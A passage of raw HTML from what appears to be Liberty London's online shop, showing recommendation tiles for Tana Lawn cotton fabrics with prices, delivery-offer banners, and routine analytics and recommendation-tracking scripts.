		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852430" value="{&quot;name&quot;:&quot;Baba Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852430&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R680457006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852430" value="{&quot;item_id&quot;:&quot;000852430&quot;,&quot;item_name&quot;:&quot;Baba Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680457006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/baba-tana-lawn%E2%84%A2-cotton-000852430.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852358',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852358", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852358">
    











<div id="000852358" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852358"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6711b973ad46eed1998c1ddafc" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852358-R680385006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852358-R680385006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852358-R680385006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Jasvinder Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Jasvinder Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680385006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html" title="Jasvinder Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html" title="Jasvinder Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Jasvinder Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852358" value="{&quot;name&quot;:&quot;Jasvinder Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852358&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R680385006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852358" value="{&quot;item_id&quot;:&quot;000852358&quot;,&quot;item_name&quot;:&quot;Jasvinder Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680385006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000850941',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000850941", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000850941">
    











<div id="000850941" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000850941"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a90b8d26c6603103e3985ad735" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000850941-R669748006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000850941-R669748006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000850941-R669748006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Gillian Fairytale Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Gillian Fairytale Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R669748006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html" title="Gillian Fairytale Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html" title="Gillian Fairytale Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Gillian Fairytale Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
